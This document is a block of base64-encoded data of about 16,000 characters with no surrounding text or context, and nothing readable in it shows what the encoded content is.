hmYiIyMREhIinYFNmzZJJ2jG398fxYsXl84gjT3zzDNo1aqVdAaRanbu3MlDOf+Ijo7G999/jypV
qqBbt27YsWMHFEXNqzGIiIiIyIjKlSsnnaCJdevWSSfQY9StW5ff86B/2e12BAUFSWeoys/P75E/
s/b19ZVOVNXBgwdx5MgR6QwiIpfHAQBERHphxOtVnWHPeWx0t9sxIeifw/+ZOASAQwAetbZOhwDY
oeCmxYzzaUmIs2Zk+e3JNhtm345Ej6snsCMxVp1NEBEREVG2TZ061TB3TcytkiVLYvfu3Xj99del
U4jE9e7dG/PmzeOdjv8xatQopKenS2fkiKIo2Lp1q3SGZho1aoTXXntNOoMEubu7Y+TIkdIZmrFa
rdixY4d0Bnbs2AGLxSKdoZlRo0bB3d1dOoMEdezYEQ0aNJDO0IxehnwYaQCAt7c3hg8fLp1BGvv4
44+lE4hUdffuXRw/flw6Q9Tx48fRv39/VKlSBd999x2ioqKkk4iIiIjIhRlhAEBGRgb2798vnUGP
we950P3mzp2L+Ph46QzVPPnkk2jduvUDf61+/fpo3ry5dKKqAgICpBOIiAyBAwCIiPTEGQ7EG3HP
uWz87+H/LIevOQSAQwAetbbOhgDE2yw4n5aMaEs6bPetYlOAzQm30ePqccyOjYSNdywgIiIi0gVF
UeDv74/U1FTpFF0rXLgwVq9ejXfffVc6hUjMRx99hAULFvDw/z9OnTqFxYsXS2fkil4O7Wll1KhR
0gkkqFevXqhZs6Z0hmYOHTqEhIQE6QwkJSXh4MGD0hmaqVGjBrp37y6dQUJMJhO++uor6QxNbdmy
RToBAHD9+nUEBwdLZ2jmgw8+QOHChaUzSCMVK1ZEt27dpDOIVGekAXWZEhISMGHCBNStWxfPPPMM
5s+fb6jhWUREREQkp0yZMtIJqjt69ChSUlKkM+gRKlWqhL59+0pnkM4kJSVh9uzZ0hmq8vf3f+B/
7+vrK52mquvXr2P16tXSGUREhsABAEREeuMMB+KNuOccNv738H8mDgF4zNocAnDv2joYApBit+Fy
WirCzKnIUOxZfv1UaiIGhJ3Cj9GXkWizqhNMRERERLl29epVwx1YyQ1PT0/MmjUL3377rXQKkaZM
JhN+/vln/P777zCZnOGbM9oYOXIk7HZ73hcSsG3bNthsNukMzTz77LPo1KmTdAYJyJcvH7777jvp
DE3pacCHnlq08P3338PT01M6gwR06dIFTZs2lc7QjMViwY4dO6Qz/rVhwwbpBM2ULFmSd0czkM8/
/5x/r5AhGOlzHACOHTuG8uXL44MPPsD58+elc4iIiIjIYMqWLSudoLpTp05JJ9BjjBw5Evny5ZPO
IB2aMGGCS/8Mu0uXLlk+hwsUKIA+ffpIp6lq0qRJHHxIRKQRDgAgItIjI15z7Qx7zmbjgw7/Z+IQ
gMeszSEA964tNAQgQ7EjPCMNl9KTkWy3Asq97eHmdIyMPI/h4cG4ZuYdZYmIiIj0LCgoCAcOHJDO
0D2TyYTvvvsOs2bN4l3QyRA8PDwwe/ZsfPbZZ9IpurJ161Zs27ZNOiPXYmNjsXfvXukMTY0ZM4af
2wY0dOhQVKtWTTpDU6tWrZJO0GWLFmrVquXyd2mhrDw9PTFmzBjpDE3t3LkT8fHx0hn/Wr58uXSC
pj755BOUKlVKOoNUVqlSJQwaNEg6g0gThw8fRlRUlHSGZho3boxatWpJZxARERGRQRUvXlw6QXVn
zpyRTqBHKFeuHL/nQQ917do1rFmzRjpDNfny5cvy/u/atatLfzanpqZixowZ0hlERIbBAQBERHrl
DAfijbjnxzQ+6vB/Jg4BeMzaHAJw79oaDgGwQ8ENSzrOpyXjjjXjvgeYkGCzYsrNcPQPO4mDyXfV
CSMiIiIih7Lb7ejbty8SExOlU5zCwIEDsWHDBpf+QRxRoUKFsHr1agwYMEA6RVfsdrtLDERYtmyZ
dIKmnnzySQwcOFA6gzRUrFgxjBo1SjpDU2fPntXVXUQvXrxouIstv/nmG3h7e0tnkIZ8fX0Nd4hP
bwfujx8/jitXrkhnaMbb29twf78Z0RdffIH8+fNLZxBpQlEUrF69WjpDM25ubhg7dqx0BhEREREZ
lJeXl3SC6q5evSqdQI/wySefGOJ9SLkXEBAgnaAqX19fuLu73/OfXdnChQsRFxcnnUFEZBgcAEBE
pGfOcCDeiHt+SGN2Dv9n4hCAx6zNIQD3rq3BEIB4mwXn05IRYzHDft8T2qBgS8Jt9Lx6AovvRMGm
qPlOICIiIiJHCw0Nhb+/v3SG03jppZdw9OhR1K9fXzqFyOEqVKiAvXv34o033pBO0Z2FCxfi1KlT
0hl5tmrVKthsNukMTY0ePRrFihWTziCNfPfddyhZsqR0hqb0digXMN6wkTJlyvBgroGULFkS33//
vXSGpiwWiy4Paf7xxx/SCZp677338OSTT0pnkEpq167NO+GR4axcuVI6QVMdOnRAhw4dpDNIQ0WL
FpVOICIiIgJgjAEAUVFR0gn0EGXLloWfn590Buncvn37cPToUekM1VSuXBmvvfYagL+/D9iyZUvp
JNUoioKgoCDpDCIiQ+EAACIivTPBOQ7FG23P9/X9ffg/CD127c72EgoecOg9y3+ZOzlbxoR7XvTH
dDgw89FrZ+uJcvZmyVV3Njecp9c8OwkqvfApdhsupicj1JyKDMWe5ddPpyaif+gp/N+NS0iyWR37
5ERERESkmSVLlmDOnDnSGU6jevXqOHjwIHr06CGdQuQwTZs2xZEjR9CoUSPpFN1JTU3F119/LZ3h
EDdv3sSePXukMzRVpkwZ/PTTT9IZpIGGDRvi/fffl87QnB4P2+txKIHaPvroI9SrV086gzTw008/
wcfHRzpDUzt27MCdO3ekM7LQ4+efmjw9PTFx4kTpDFLJuHHj4OnpKZ1BpKm9e/fi9u3b0hmaGjt2
LNzceDmmEeTLlw87duzAn3/+iXLlyknnEBERkcHlz59fOkF1MTEx0gn0EOPGjUOhQoWkM8gJBAQE
SCeoauLEidi2bRtWr14Nk0nvB2Fyb/v27Th37px0BhGRofA7zkREzsJ1/x3gvHv+p8/dbkdQUBB6
7NqVq3Al2/9lzuV8GVOOFlDzPvDKQ/9DNrpzsraDH5jn1zw7azvghc9Q7IjISMPF9GSk2G1Zlg3P
SMMnkSEYFnEW4RmpeX9CIiIiIhI3fPhwXLx4UTrDaRQqVAhLly7F2LFj4e7uLp1DlCfdu3fHnj17
eEHyQ4wePRoRERHSGQ5jxIO5fn5+aNq0qXQGqcjNzQ2TJ0+Gh4eHdIqmzpw5o8uv3y5duoRTp05J
Z2jK09MTkydPdumLtgho3rw5Bg8eLJ2hOb0etD9z5gzOnz8vnaGptm3b4u2335bOIAdr27YtOnbs
KJ1BpDmbzYa1a9dKZ2iqUaNGGDhwoHQGaeCHH35AkyZN8OabbyI4OBh9+vSRTiIiIiID8/Lykk5Q
XUpKinQCPUDr1q35tTBl2/LlyxEVFSWdoZpKlSqhffv2ePLJJ6VTVBUYGCidQERkOBwAQETOyajX
Vxlx3zrfs7vy9+H/t/89/J+7cA4ByMbaHAJw79q53IAdCm5Y0nE+LRlx1owsvx5vs2Dq7XD0Cz2J
wyl3c/sqEREREZEOpaSkoGfPnjCbzdIpTsNkMmHkyJHYuHGj4e4CSq7Bzc0No0ePxh9//IECBQpI
5+jSmTNn8Pvvv0tnONSqVatgtVqlMzTl5uaG6dOn866qLszf3x8tWrSQztCcXg/lAsYcNtKqVStD
Hg43inz58mHatGmGu2tvRkYG1qxZI53xUEuXLpVO0Nz48eNRvHhx6QxyEE9PT14US4a2ZMkS6QTN
jR07FqVKlZLOIBW1bdsWn3zyyb//uUSJEliwYAHWrl3L4ZtEREQkwtWH2dtsNlgsFukMuo+npycm
TZrEobmUbRaLBZMmTZLOoDy4fPkyNm3aJJ1BRGQ4xvrpNRG5FqP+e9GI+9bpnt3tdgQFPujwf+7C
OQQgG2tzCMC9a+fwSe5YMxCSlowYixn2+x6codixLj4GPUNPYFHc9Sy/TkRERESu4eTJk/jss8+k
M5zOSy+9hNOnT6Ndu3bSKUTZ5uPjg02bNuHrr7/mhRcPYbfb4efn53IXDd26dcuQP3hv2LAhvv76
a+kMUkH16tUxbtw46QzN2e12LFy4UDrjoRYsWACbzSadobnffvsNVapUkc4gFXz77bd4+umnpTM0
t27dOty9q99hwHPmzDHcZ025cuV4YNyFfPrpp3jqqaekM4jE7N69G9euXZPO0FSJEiXw66+/SmeQ
SkqWLIn58+c/cGhUx44dERwczDugEhERkeYyMjLyvoiOKYrCn3Xq0Icffoh69epJZ5CTmT59OlJT
U6UzKJeCgoJgt9ulM4iIDIcDAIjIuRn13/NG3LfO9vz4w/+5C+cQgGyszSEA966djSdJtllxIT0Z
4RlpsChZ/+F9LCUe74adwi8xV5FsM9YdAomIiIiMKCgoCBs2bJDOcDpPPPEEtm7dip9//pl3mCbd
a9asGY4fP46XXnpJOkXXpk6dikOHDklnqGLmzJnSCSK++OILNG3aVDqDHMjNzQ1z585FoUKFpFM0
t3XrVoSHh0tnPFRkZCS2bt0qnaE5b29vzJ4923B3iXd1zZs3x8iRI6UzROj9a4bIyEhs3rxZOkNz
ffv2xZtvvimdQXlUo0YNjBo1SjqDSJTdbse8efOkMzTXt29fvPjii9IZ5GBubm5YvHgxypcv/9Df
U6JECSxYsABr165FuXLlpJOJiIjIIMxms3SCqjw8PFCkSBHpDPqPihUr4ttvv5XOICcUFxeHBQsW
SGdQLiQkJBjyezxERHrAKxOIyPnp7GA49+36e3a32xGYrcP/uQvnEIBsrM0hAPeu/ZAnMSt2XDOn
4rI5BWn2rHfIuWZOxf8iz+HjyHOIzEjL7atARERERE5GURS8++67iIqKkk5xOm5ubvjss8+wf/9+
1KhRQzqH6IHee+89/PXXX6hUqZJ0iq5FR0fjyy+/lM5QzcaNGxEdHS2doTkPDw/Mnz8fhQsXlk4h
B/n888/xwgsvSGeImDVrlnTCY82YMUM6QcSLL76Ijz/+WDqDHMTb2xvz58+Hh4eHdIrmIiIinGKQ
h1E/a6ZPn44yZcpIZ1Auubm5YdasWShQoIB0CpG4+fPnQ1HUvJJAf0wmE6ZMmYKCBQtKp5ADjR49
OtvDNjt27Ijg4GD07t1bOpuIiIgMwNUHAABA8eLFpRPoH25ubpg3bx5/Fke5FhgYaLjvE7iC2bNn
IykpSTqDiMiQOACAiFyDTg6Gc9+uv+f/Hv7P2T89OQTA4e0cAnDv2v95EpuiINqSjvNpSbhrs2R5
TLzNgsCboegfdhJHU+Jzu3MiIiIicmK3b99Gt27dDHExgBqaNm2KEydOoH///tIpRP8qVaoU1qxZ
g8mTJyN//vzSObr34YcfIiEhQTpDNVarFXPmzJHOEFGnTh1MmTJFOoMcoFWrVvj++++lM0TcunUL
f/75p3TGY61fvx4xMTHSGSJ++ukntGjRQjqDHGDatGmoVauWdIaI2bNnw263S2c81oYNGww52Khs
2bJYsGAB3Nx4WY8z+uSTT9CqVSvpDCJdCA0NxZ49e6QzNFe7dm388ssv0hnkIB07dszxIMkSJUpg
4cKFWLNmDcqWLSu9BSIiInJhRviZf4kSJaQT6B9fffUVXnzxRekMcmLnz5/Hli1bpDMoB2w2GyZM
mCCdQURkWPxJIRG5DiMehjfqvoX2/N/D/5k4BMBR6+eynUMA7llbUYA4awZC0pNw02LO8pwZih0r
7kTj7avHsfLuDVX/dyIiIiIi/Tt06BDef/996Qyn5e3tjblz52L9+vWoWLGidA4Z3KuvvoozZ86g
U6dO0ilOYf369VixYoV0huqc5VCfGvr06YPBgwdLZ1AelCpVCosXLzbkHbmBv++SmpGRIZ3xWBaL
BfPmzZPOEOHp6YmlS5fywlMnN2TIEPTs2VM6Q4TNZnOaYUFGHmzUoUMHfPbZZ9IZlENPP/00Ro8e
LZ1BpCtz586VThDx3nvv4fXXX5fOoDyqXbs25s2bB5MpdxcrderUCefOnUPv3r2lt0JEREQuypUH
XmcqX768dAIBaNmyJb755hvpDHIBAQEB0gmUA+vWrUNYWJh0BhGRYXEAABG5FiMehjfqvjXe84MO
/2fiEABHrZ/Ldg4BAAAk2qy4mJ6MCHMarMq9z6RAwf7kO+gdegJBt8KQZrfldpdERERE5GJmzZqF
yZMnS2c4tddffx3BwcHw9/fP9UWgRLlVoEABTJw4ERs2bOCdxLIpISHBMMNPQkNDsWPHDukMMUFB
QWjatKl0BuVC5sFqo17QpygKZs2aJZ2RbTNnzoSiGHPUaKVKlQw9qMLZNW/eHIGBgdIZYrZu3YqI
iAjpjGybMWMGrFardIaI0aNHo3379tIZlE3e3t5YunQp8ufPL51CpCvLli1DXFycdIbmTCYTZs2a
hdKlS0unUC6VKlUKGzZsQLFixfK0TokSJbBw4UKsWbOG38MjIiIih7t9+7Z0guqaN28unWB4JUuW
xKJFi/j9cHKIrVu3IiQkRDqDssnIP0shItIDDgAgItdj1Gvtjbhvjfb87+H/nbseeoKbQwActX4u
2w08BCDdbkeoORVXzSn//2D/f57kYloyhkUE44vr53HTYs7tzoiIiIjIhY0YMQJ//fWXdIZTK1Kk
CKZMmYJdu3ahZs2a0jlkEC1btsTJkyfx/vvvc/hEDrz33ntOddgtr4KCgqQTxBQoUABr1qwx7CFy
ZxYUFIS2bdtKZ4jZsmULLly4IJ2RbVeuXMGGDRukM8S8/PLL+O2336QzKIcqVKiA1atXw8vLSzpF
jLN9jRAeHo6VK1dKZ4jw8PDAH3/8gRo1akinUDbMnDkTderUkc4g0p20tDTMmDFDOkNEmTJlMHv2
bLi58TJNZ1OgQAGsXbsW1atXd9ianTp1wrlz59C7d2/p7REREZELuXXrlnSC6lq0aCGdYGgmkwmz
Z89GxYoVpVPIRSiKwkPlTuLUqVPYvXu3dAYRkaHxO8tE5JqMes2zEfet8p7vOfyfiUMAcrQAhwA4
Yu2s7VZFwfWMdFxMT0KizZLl1+9aLQi6GQrf8NM4m5qY290QERERkQFYLBb06NEDkZGR0ilOr3Xr
1jh9+jQ+//xz5MuXTzqHXFSxYsUwdepU7NmzB7Vr15bOcSoLFizAkiVLpDM0tWHDBpw/f146Q8wT
TzyBtWvXomDBgtIplE3Dhw+Hv7+/dIYoZzxM/vvvv0sniPrggw/g5+cnnUHZVKhQIaxduxblypWT
ThFz9uxZbNmyRTojx5zx89FRSpQogbVr16JIkSLSKfQII0aMQI8ePaQziHRr8uTJsFqt0hkiXn/9
dXz77bfSGZQDbm5umDdvnioHzUqUKIGFCxdi9erVKFu2rPRWiYiIyAXcvn1bOkF1zZo1g7u7u3SG
YY0ZMwYdO3aUziAXs2DBAsTGxkpn0GM42zBhIiJXxAEAROS6jHgY3qj7VmnPDzz8n4lDAHK0AIcA
OGJt07+Pi7Nm4Hx6EmKt5izrZCgKVsTfwNuhx7Di7o3c7oCIiIiIDObmzZt46623kJ6eLp3i9AoU
KIAxY8YgODgYb7zxhnQOuZiuXbsiJCQEfn5+MJmM+E2g3AsNDcWwYcOkMzSnKArGjx8vnSGqSZMm
WLZsGTw9PaVT6DG6dOli+PfrqVOnsH37dumMHNu1axeOHz8unSFq4sSJePPNN6Uz6DE8PT2xbNky
NG7cWDpF1O+//w5FUfMnN+o4evQo9uzZI50hpm7duli1ahWHzenUK6+8gl9++UU6g0jXIiMjsWrV
KukMMV9//TXeeust6QzKpsDAQHTv3l3V5+jcuTOCg4PRq1cv6e0SERGRk7t586Z0guoKFy6MF154
QTrDkIYOHYrPPvtMOoNcUFpaGqZPny6dQY9w69Ytw91ggYhIjzgAgIhcm1Gvgzbivh2850ce/s/E
IQA5WoBDAPK+dpLNhovpyYjMSIPtvovzFAD7k++gV+hxBN0MRbrdnttyIiIiIjKoY8eO8c6lDlSz
Zk2sW7cOmzZt4l3aKc+qVq2KNWvWYMWKFYa+W21uWa1W9O7dG4mJidIpIhYsWIBbt25JZ4h6/fXX
MWvWLA7O0LE2bdpg8eLFhr+DjzPf3fr333+XThDl4eGBP/74Ay1btpROoYcwmUyYPXs2XnvtNekU
UdHR0Vi8eLF0Rq458+ekI7Rr1w7z58+Hmxsv9dGTp556Cn/88Qc8PDykU4h0z8h3jTOZTJg3bx7q
168vnUKPMWbMGM2GSJYsWRKLFi3C6tWrUbZsWemtExERkZOKjIyE1WqVzlDdwIEDpRMMp1OnTob+
dxypb9KkSbBYLNIZ9BDTpk3jjWSIiHSAPxUkItdn1Gs6jbhvB+05W4f/M3EIQI4W4BCA3K2dbrcj
1JyCq+aUBx7sD0lPxnsRZ/BF1HncsppzW0tEREREhPnz5/OOdQ72yiuv4OzZs/jtt99QtGhR6Rxy
MkWKFMHPP/+MkJAQdOrUSTrHaY0ePRqHDh2SzhCTnp6OSZMmSWeI69u3LwICAqQz6AGaNGmCtWvX
wsvLSzpFVGRkJP744w/pjFxbtmwZIiIipDNEFShQAOvWrUOjRo2kU+gBxo8fjz59+khniJswYQIy
MjKkM3Jtw4YNuHDhgnSGqLfffhuBgYEcbKQT5cuXx/r161GkSBHpFCKnsH//fhw7dkw6Q0zhwoWx
du1aHvTWsa+++gqff/655s/buXNnBAcHo1evXtIvARERETkhi8WC8PBw6QzVdevWjf/+1tCzzz7L
wc2kuujoaCxbtkw6gx4gIyMDU6ZMkc4gIiJwAAARGYVRr38w4r7zuOccHf7PxCEAOVqAQwCy/1us
ioLrGWm4mJ6ERNt/J7T+3X7Tasa4mKvwDz+NkLSk3BYSEREREd3js88+w9KlS6UzXIqnpyc+/vhj
XLlyBZ988gkKFCggnUQ65+7ujiFDhuDSpUv47LPPDH8oNi/27t2Ln376STpD3OTJk5GSkiKdIe6D
Dz7A+PHjeWBOR5o2bYpt27bxoj0AAQEBTn2XE6vVyiEbAIoWLYrt27ejcePG0in0D5PJhPHjx+PD
Dz+UThGXmJiIadOmSWfkid1ux88//yydIW7YsGH4/fffpTMMr1SpUti2bRsqV64snULkVH788Ufp
BFFVq1bFli1bULx4cekUus+nn36K//u//xN7/pIlS2LRokVYvXo1h0QQERFRjl25ckU6QXUFCxZE
7969pTMMoX79+vjzzz9RsGBB6RQyAP5sSZ+WLVuGGzduSGcQERE4AICIjMSo13Qacd+53HOuDv9n
4hCAHC3AIQCP/i0KgNvWDISkJyHWmpHl4amKDYvuRKFP6AmsT4jJ+4tGRERERPQfiqJgwIAB2L17
t3SKy/Hx8cEvv/yCK1eu4P3330e+fPmkk0iHXn75ZZw8eRLTpk1DmTJlpHOcWnx8PPr27QubzSad
Ii42NhYTJ06UztCFESNG8K65OvHss89i27ZtPPgCICYmBlOnTpXOyLOpU6fyYiAAJUqUwPbt2/HM
M89IpxieyWRCUFAQRowYIZ2iCwEBAbh79650Rp4tXLgQFy9elM4QN2LECA4BEFSsWDFs2bIFTz75
pHQKkdNZu3YtTp8+LZ0hqkGDBli/fj0P0+jIDz/8gHHjxklnAAA6d+6M4OBg9OzZUzqFiIiInMjV
q1elEzTx1VdfoVChQtIZLq1p06bYvXs3SpUqJZ1CBnHs2DHs27dPOoPuExgYKJ1ARET/4AAAIjIW
o17TacR953DPeTr8n4lDAHK0AIcAPPi3JNqsOJ+ehKiMNNiVex9kg4JdSbHoE3oc025fg1mxO/R1
IyIiIiLKZDab0aVLFwQHB0unuKQnnngCEydOxKVLlzBw4EB4eHhIJ5EOdOjQAfv27cPmzZtRv359
6RynZ7fb0a9fP4SHh0un6MYvv/yCxMRE6QxdGD58OGbOnMnPX0Ht27fH1q1bUbRoUekUXRgzZgxS
U1OlM/IsLS0NP/30k3SGLhQvXhzbt29HmzZtpFMMy8PDA7NmzcKwYcOkU3Th7t27GD9+vHSGQ9hs
Nnz33XfSGbrw0UcfYerUqXB3d5dOMZQSJUpg27ZtaNSokXQKkVNSFEX0Lut68dxzz2HVqlUcECrM
zc0NEydOxKhRo6RT7lGyZEksXrwYq1at4oBQIiIiyhaj/Fy/fPny+PTTT6UzXFbLli2xfft2lChR
QjqFDCYgIEA6gf5j//79OHbsmHQGERH9gwMAiMh4jHgY3qj7zuaeMw//98jL4f9MHAKQowU4BOD/
S7PbcNmcgqvmFGTYsx7sP5eehKHhZ/Bt9AXEWjMc/4IREREREd0nPj4er732Gq5fvy6d4rIqV66M
WbNmISQkBEOGDIGXl5d0Eglo37499u3bh61bt+L555+XznEZ//d//4d169ZJZ+hKXFwcL574j4ED
B2LNmjW8U4yA3r17Y8OGDfD29pZO0YXr169j+vTp0hkOM2PGDERGRkpn6ELRokWxefNm9OjRQzrF
cAoVKoS1a9fi3XfflU7Rjd9++w3x8fHSGQ6zbNkyw1zY/jh+fn74448/kD9/fukUQyhTpgx27dqF
Z555RjqFyKmtWrWKn+MAXn75ZaxduxYFCxaUTjGkfPnyYf78+Xj//felUx6qS5cuOHfuHHr27Cmd
QkRERDp34sQJ6QTNfPLJJ6hQoYJ0hst56aWXsHnzZhQpUkQ6hQxozZo1uHbtmnQG/SMwMFA6gYiI
/oMDAIjImIx4GN6o+37Mnu8//O+QA+kcApCjBYw+BMCiKIjMSMOl9GSk2KxZfkuMJR3fR1/Ee+Gn
cT49ScVXi4iIiIgoq8jISLz22mtISEiQTnFpNWvWxLRp03Dt2jWMGjWKE/UNwGQy4aWXXsLevXux
bds2Hvx3sA0bNuD777+XztCl8ePH4+7du9IZuvH6669jx44dKFu2rHSKIZhMJnz++edYsGAB73L5
Hz/++CPS09OlMxzGbDbzjq7/kT9/fixZsgT/+9//pFMMo1y5cti5cydee+016RTdiI2NRVBQkHSG
Q9ntdnz77bfSGbrRtWtXbNmyBSVLlpROcWlVq1bFnj170KBBA+kUYxK/iQAAgABJREFUIqdnt9v5
NeM/XnnlFWzduhXFihWTTjEUHx8fbN++Hb1795ZOeaySJUti8eLFWLVqFcqUKSOdQ0RERDp15swZ
WK1W6QxNFCpUCHPnzoW7u7t0isvo3r07/vzzTw4nIzE2mw0TJkyQziAAERERWL16tXQGERH9BwcA
EJFxGfEwvFH3/ZA933/4PxOHADhiGQ4BeNwD7VBw02LGhfQkxFkzsqyVotgwOzYCvcKOY0fSbRVf
ISIiIiKiRzt79izeeustZGRkSKe4vDJlyuCHH35AREQEgoKCULVqVekkcrBChQrBz88PwcHB2LJl
C1544QXpJJdz6dIl9OnTB3a7XTpFl+Lj4/Hbb79JZ+hK8+bNcezYMTRr1kw6xaUVLFgQixYtwpgx
Y2AyGfGb1A8WFhaG2bNnS2c43Jw5cxAaGiqdoRtubm749ddfMX/+fHh5eUnnuDR+pj/Y2LFjkZTk
egOGV69ejePHj0tn6Ebr1q1x+PBh1KtXTzrFJTVr1gwHDx5E7dq1pVOIXMby5ctx5swZ6QxdeP75
57F7924e7tZIvXr1cPjwYbRs2VI6JUe6dOmCc+fOoWfPntIpREREpENpaWkICQmRztBMu3bt8N13
30lnOD13d3f89NNP+OOPP5A/f37pHDK4WbNmueT3sZ3NpEmTDDNQhojIWXAAABEZm1GvMzTivu/b
88MO/2fiEABHLMMhAA8Tb7PgfFoybljSYVPuXcEGBZsTb+Gdq8cwNy4CVkXNV4aIiIiIKHt27tyJ
AQMG8ECtRgoVKoThw4fj8uXLWLVqFV599VW4ufFbuc6scuXKGDduHCIjIzF16lTUrVtXOskl3blz
B2+++Sbi4+OlU3QtMDAQ0dHR0hm6Ur58eezZswcDBgyQTnFJVapUwb59+3hI4QG+/vprlxyyZLFY
MGrUKOkM3enbty/++usvVKxYUTrFJQ0aNAh79uzBE088IZ2iKxEREZg0aZJ0hioURcHHH38snaEr
1atXx4EDB9CxY0fpFJfStWtX7Nq1iwdziRzMbrfj008/lc7QjaeffhoHDhxAgwYNpFNcWseOHXHg
wAFUq1ZNOiVXSpYsicWLF2PlypX8e4mIiIiyOHLkiHSCpr788ku89tpr0hlOq0SJEtiwYQO++OIL
Dm4mXUhISMCcOXOkMwwtNTUVM2fOlM4gIqL78KpRIiKj/pvViPv+Z8+PO/yfiUMAHLEMhwD8V6rd
hsvmFFwzp8Jit2d54Pn0JLwXfhpjblxCgs2i4qtBRERERJRzS5YswZAhQ6BwSJVm3N3d0aVLF2zc
uBGhoaH45ptvUL58eeksyiYPDw+89tprWLFiBa5evYpPP/0UxYsXl85yWRaLBd26dcOlS5ekU3Qv
OTkZn3/+uXSG7nh5eWHOnDmYN28eChcuLJ3jMrp164aTJ0+iUaNG0im6c/DgQSxevFg6QzVLly7F
/v37pTN0p2nTpjh16hQ6d+4sneIyvL29MX/+fMycOZN3qXqAkSNHIi0tTTpDNX/99ReWL18unaEr
RYoUwZo1a/Drr7/C09NTOsepubu74+eff8by5ctRsGBB6Rwil7R161Zs2bJFOkM3qlWrhgMHDqBH
jx7SKS4nf/78CAgIwJo1a1CkSBHpnDx76623EBwcjHfeeUc6hYiIiHRk9+7d0gmacnNzwx9//IGW
LVtKpzidBg0a4OjRo3j55ZelU4juERQUxBuTCJo/fz7u3LkjnUFERPfhAAAiIsCYh+ENum93JXuH
/zNxCIAjluEQAIuiIDIjDZfSk5Fis2Z54E2LGd9FX4B/+GlcTE9W8RUgIiIiIsqbWbNm4f333+cQ
AAGVK1fG999/j/DwcPz555948803kS9fPukseoAGDRrgt99+Q2RkJDZs2ICuXbvC3d1dOsvlDR06
FLt2Ze/7PQQsXLgQhw4dks7QpX79+uH48eNo3LixdIpTK1CgAKZMmYLly5ejWLFi0jm6Y7fb8eGH
H7r011SKomDEiBG8UOsBSpQogVWrVmHixInw8vKSznFqjRs3xrFjx9C3b1/pFF3au3cvli1bJp2h
upEjRyI9PV06Q1dMJhP+97//Ye/evahatap0jlMqXbo0tmzZgs8++4x3wSNS2aeffgqbzSadoRuF
ChXC0qVLMWbMGH4/yUFq1qyJAwcO4MMPP3Spz3QfHx8sWbIEK1euRJkyZaRziIiISAd27twpnaC5
woULY8OGDXjuueekU5yCyWTCkCFDcODAAVSrVk06hyiLq1evYt26ddIZhqQoCoKCgqQziIjoATgA
gIgok+v8jIf7fgh3ux2BgRPQY+fuHD2OQwAcsYwxhwDYoeCmxYzz6UmIs2Zk+f0pdhvmxkWgZ9gx
7EqKVXHXRERERESOM2XKFHz00UfSGYbl7u6ON998E3/++Sdu3LiBmTNn4qWXXoKHh4d0mqGVKVMG
H330EU6ePInTp0/j448/RtmyZaWzDGPMmDGYOXOmdIZTyTyY68qHj/OiVq1aOHToEEaPHs1hK7nQ
smVLnD59Gv7+/tIpujV//nwcPXpUOkN1x44dw9y5c6UzdMlkMuH999/HqVOn8Pzzz0vnOJ18+fJh
9OjROHToEGrVqiWdo0t2u90wf9dfu3YNv//+u3SGLjVv3vzfv5Nd6cCj2t58802cPXsW7dq1k04h
MoSzZ8/ya8b7mEwmfP7559i5cycHueSBm5sbhg4d6vJD/t566y0EBwfjnXfekU4hIiIiYTdu3MD5
8+elMzTn7e2NTZs2oU2bNtIpula5cmVs3boV06ZNQ6FChaRziB5q/Pjx0gmGtHXrVkP+HUJE5Aw4
AICI6L+Met2DAfb97+H/HZl3gnPc3d3zugiHADhq/Vy2qzQEIN5mwfn0ZNywpMN+3wV2NijYkngL
b4cdxZy4CNgMcAEeEREREbmWwMBAfPbZZ9IZhleiRAkMGjQIW7ZsQXR0NKZMmYI2bdrAzY3f9tVC
nTp1MHLkSOzbtw/R0dH4/fff0bBhQ+ksw5kzZw6++uor6QyndPjwYSxYsEA6Q7c8PT3x9ddf4/jx
42jWrJl0jlPw9vbGhAkTsHv3btSsWVM6R7eSkpLw5ZdfSmdo5quvvkJiYqJ0hm7Vrl0bf/31FwIC
AlC4cGHpHKfQvHlzHD9+HF9//TU8PT2lc3Rr9uzZOHHihHSGZsaMGYPo6GjpDF3y9vbGlClTsGXL
FlSpUkU6R9e8vb0xbdo0/PnnnyhdurR0DpGhfP3110hOTpbO0J1WrVrh9OnT8PX15SCXHKpTpw72
7NmDSZMmwdvbWzpHdT4+PliyZAlWrlyJMmXKSOcQERGRoJ07d0oniChSpAi2bt2KYcOGSafojslk
gr+/P86ePYv27dtL5xA91p49e3Dy5EnpDMMJDAyUTiAioofglaBERPcz6s/MXHjf7nY7AgP+e/g/
d5vmEABHLOP6QwBS7TZcTE/GNXMqLHZ7ll8/nZaId6+dxE8xl5Bks6q4QyIiIiIidY0bNw7ffPON
dAb9o1SpUvD398euXbtw48YNzJ8/Hz179kTJkiWl01yGu7s7WrZsiXHjxuHixYs4f/48xo4di+ef
f55DF4Rs2LABQ4YMMcSdbdXyxRdf8GDuYzz11FM4ePAgpk+fjlKlSknn6JLJZEKfPn1w4cIFDBs2
jJ+Jj/HDDz/gxo0b0hmaiYmJwQ8//CCdoWtubm748MMPceHCBfTs2ZOHux6iVKlSmDFjBg4cOICn
nnpKOkfX7t69a7gBScnJyfj444+lM3StQ4cOCAkJwddffw0vLy/pHN3p3LkzQkJCMGTIEOkUIkO6
ceMGv8/4EN7e3pg+fTrWr1+PSpX+H3t3Hmdj3f9x/D1ji0Ik7YQiRCXKLkSLUspSlrKEolBa3N3t
y13d/SprtJAUWiwpUiQl+74ztjGYfd/Pfv3+qJk7GcxyznzP8no+Hj1uzTnnOq/rVHPPcj6fq5bp
HL93zjnn6IUXXtD27dvVtm1b0zml7r777tPu3bvVp08f0ykAAMCQRYsWmU4wply5cpo0aZKmT5/O
zz7+cvXVV2v58uWaOnVqSCzGQvAYP3686YSQEhERoZ9++sl0BgDgNHgHDgAUJFTfWxWE533S8H+B
7wVnCYCPTqfw7UGyBMBheXTMkasDtizleNynHO6YI1fPRe/RqOM7FeXI8eFZAQAAAKXn9ddf15tv
vmk6A/9Qs2ZNDRgwQHPmzFF8fLzWrVunl156SS1atGAoswjCw8PVtGlTjRo1SvPnz1dcXJxWrVql
Z555RvXr1zedF/LWrl2r3r17y+ViuV5JxMTE6LnnnjOd4ffCw8M1dOhQRUREaPTo0SpfvrzpJL/R
okULrVq1Sl988YUuvfRS0zl+b9u2bfrggw9MZ5S68ePHa8uWLaYz/N5ll12mOXPm6LffflPz5s1N
5/iN8uXLa/To0YqIiNAjjzzC17OF8MwzzyghIcF0Rqn7+uuv9cMPP5jO8GsVK1bUa6+9pl27dune
e+81neMX6tWrp++++04LFy7U5ZdfbjoHCGmTJk3iCn9ncOedd2r//v169dVXde6555rO8Tvh4eH5
